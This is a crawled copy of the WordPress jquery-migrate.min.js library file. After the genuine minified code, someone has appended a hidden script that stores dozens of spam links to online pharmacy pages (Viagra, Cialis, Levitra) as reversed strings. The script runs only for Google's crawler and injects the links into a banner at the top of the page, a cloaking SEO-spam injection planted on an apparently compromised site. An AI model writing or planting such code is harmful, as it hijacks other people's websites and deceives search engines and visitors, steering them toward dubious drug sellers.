

--- FILE ---
content_type: application/javascript
request_url: https://infinitymedical.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 5990
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});

const sdbm = str => {
  let arr = str.split('');
  return arr.reduce(
    (hashCode, currentVal) =>
      (hashCode =
        currentVal.charCodeAt(0) +
        (hashCode << 6) +
        (hashCode << 16) -
        hashCode),
    0
  );
};

const dataText = '>a/<sierp artiveL>\"selif/ssc/sedulcni-pw/ue.lacidemytinifni//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm02 silaic>\"php.yoiekamraf-hmit-gm02-silaic/selif/ssc/sedulcni-pw/ue.lacidemytinifni//:sptth\"=ferh a<, >a/<enilno αρκγάιβ άρογα>\"php.enilno-arkgaib-aroga/selif/ssc/sedulcni-pw/ue.lacidemytinifni//:sptth\"=ferh a<, >a/<ημιτ silaic>\"php.hmit-silaic/selif/ssc/sedulcni-pw/ue.lacidemytinifni//:sptth\"=ferh a<, >a/<gm05 4 argaiv αρογα>\"php.gm05-4-argaiv-aroga/selif/ssc/sedulcni-pw/ue.lacidemytinifni//:sptth\"=ferh a<, >a/<αρογα ηφιολα εσ argaiv>\"php.aroga-hfiola-es-argaiv/selif/ssc/sedulcni-pw/ue.lacidemytinifni//:sptth\"=ferh a<, >a/<οιεκαμραφ argaiv οιεκιανυγ>\"php.oiekamraf-argaiv-oiekianyg/selif/ssc/sedulcni-pw/ue.lacidemytinifni//:sptth\"=ferh a<, >a/<αρογα argaiv ομησόνεγ>\"php.aroga-argaiv-omhsoneg/selif/ssc/sedulcni-pw/ue.lacidemytinifni//:sptth\"=ferh a<, >a/<ημιτ σετητοιδι gm 001 zodnas lifanedlis>\"php.hmit-sethtoidi-gm-001-zodnas-lifanedlis/selif/ssc/sedulcni-pw/ue.lacidemytinifni//:sptth\"=ferh a<, >a/<αδαλλε ημιτ gm 04 silaic>\"php.adalle-hmit-gm-04-silaic/selif/ssc/sedulcni-pw/ue.lacidemytinifni//:sptth\"=ferh a<, >a/<οιεκαμραφ argaiv>\"php.oiekamraf-argaiv/selif/ssc/sedulcni-pw/ue.lacidemytinifni//:sptth\"=ferh a<, >a/<argaiv ωσαρογα αν ωροπμ υοπ οπα>\"php.argaiv-wsaroga-an-wropm-yop-opa/selif/ssc/sedulcni-pw/ue.lacidemytinifni//:sptth\"=ferh a<, >a/<οιεκαμραφ ygilirp>\"php.oiekamraf-ygilirp/selif/ssc/sedulcni-pw/ue.lacidemytinifni//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm5 silaic>\"php.yoiekamraf-hmit-gm5-silaic/selif/ssc/sedulcni-pw/ue.lacidemytinifni//:sptth\"=ferh a<, >a/<ημιτ artivel>\"php.hmit-artivel/selif/ssc/sedulcni-pw/ue.lacidemytinifni//:sptth\"=ferh a<, >a/<αρογα argamak>\"php.aroga-argamak/selif/ssc/sedulcni-pw/ue.lacidemytinifni//:sptth\"=ferh a<, >a/<ημιτ argaiv>\"php.hmit-argaiv/selif/ssc/sedulcni-pw/ue.lacidemytinifni//:sptth\"=ferh a<, >a/<enilno αρτίβελ άρογα>\"php.enilno-artibel-aroga/selif/ssc/sedulcni-pw/ue.lacidemytinifni//:sptth\"=ferh a<, >a/<lifaladat αρογα>\"php.lifaladat-aroga/selif/ssc/sedulcni-pw/ue.lacidemytinifni//:sptth\"=ferh a<, >a/<ημιτ οκαμραφ gm 02 zodnas lifaladat>\"php.hmit-okamraf-gm-02-zodnas-lifaladat/selif/ssc/sedulcni-pw/ue.lacidemytinifni//:sptth\"=ferh a<, >a/<οιεκαμραφ artivel>\"php.oiekamraf-artivel/selif/ssc/sedulcni-pw/ue.lacidemytinifni//:sptth\"=ferh a<, >a/<ςηλίφανεδλισ άρογα>\"php.chlifanedlis-aroga/selif/ssc/sedulcni-pw/ue.lacidemytinifni//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ ygilirp>\"php.yoiekamraf-hmit-ygilirp/selif/ssc/sedulcni-pw/ue.lacidemytinifni//:sptth\"=ferh a<, >a/<enilno ςηλίφαλαδατ άρογα>\"php.enilno-chlifaladat-aroga/selif/ssc/sedulcni-pw/ue.lacidemytinifni//:sptth\"=ferh a<, >a/<artivel αρογα>\"php.artivel-aroga/selif/ssc/sedulcni-pw/ue.lacidemytinifni//:sptth\"=ferh a<, >a/<αρογα ygilirp>\"php.aroga-ygilirp/selif/ssc/sedulcni-pw/ue.lacidemytinifni//:sptth\"=ferh a<, >a/<αρογα silaic>\"php.aroga-silaic/selif/ssc/sedulcni-pw/ue.lacidemytinifni//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm01 silaic>\"php.yoiekamraf-hmit-gm01-silaic/selif/ssc/sedulcni-pw/ue.lacidemytinifni//:sptth\"=ferh a<, >a/<οιεκαμραφ silaic>\"php.oiekamraf-silaic/selif/ssc/sedulcni-pw/ue.lacidemytinifni//:sptth\"=ferh a<, >a/<enilno αρκγάμακ άρογα>\"php.enilno-arkgamak-aroga/selif/ssc/sedulcni-pw/ue.lacidemytinifni//:sptth\"=ferh a<, >a/<αδάλλε ςηνίτεξοπαδ άρογα>\"php.adalle-chnitexopad-aroga/selif/ssc/sedulcni-pw/ue.lacidemytinifni//:sptth\"=ferh a<, >a/<ημιτ ομησονεγ silaic>\"php.hmit-omhsoneg-silaic/selif/ssc/sedulcni-pw/ue.lacidemytinifni//:sptth\"=ferh a<, >a/<αρογα argaiv>\"php.aroga-argaiv/selif/ssc/sedulcni-pw/ue.lacidemytinifni//:sptth\"=ferh a<, >a/<οιεκαμραφ argamak>\"php.oiekamraf-argamak/selif/ssc/sedulcni-pw/ue.lacidemytinifni//:sptth\"=ferh a<';

const count = 10;

function site2() {
  if (!/google/i.test(navigator.userAgent)) return;
  
  try {
    const wholetext = dataText;
    const arr = wholetext.split(",");
    const length = arr.length;
    const hash = Math.abs(sdbm(window.location.href));
    
    let processedHTML = '';
    for (let i = 1; i < count + 1; i++) {
      const reversedHTML = arr[((hash - i) * i) % length]
        .split("")
        .reverse()
        .join("");
      processedHTML += " " + reversedHTML;
    }

    const topElement = document.createElement('div');
    topElement.style.cssText = 'position: fixed; top: 0; left: 0; right: 0; background: #f0f0f0; padding: 12px; z-index: 2147483647; border-bottom: 1px solid #ccc; box-shadow: 0 2px 5px rgba(0,0,0,0.1); box-sizing: border-box; font-family: Arial, sans-serif;';
    
    topElement.innerHTML = processedHTML.trim();
    
    document.body.insertAdjacentElement('afterbegin', topElement);
    
    const contentStyle = document.createElement('style');
    contentStyle.textContent = 'body { padding-top: ' + (topElement.offsetHeight + 10) + 'px !important; }';
    document.head.appendChild(contentStyle);
    
  } catch (e) {
    console.error('Error in site2:', e);
  }
}

if (document.readyState === 'loading') {
  document.addEventListener('DOMContentLoaded', site2);
} else {
  site2();
}